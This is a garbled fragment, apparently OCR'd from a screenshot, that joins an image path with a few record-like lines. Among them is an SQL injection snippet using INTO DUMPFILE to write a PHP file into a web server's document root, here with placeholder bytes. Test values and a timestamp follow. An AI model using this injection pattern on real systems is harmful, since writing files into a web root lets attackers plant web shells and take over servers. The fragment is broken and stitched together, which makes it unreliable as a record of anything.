
0x414141 INTO DUMPFILE
'/var/www/html/k.php'),
texto='test
test
2026-07-16 05:02:49
1
test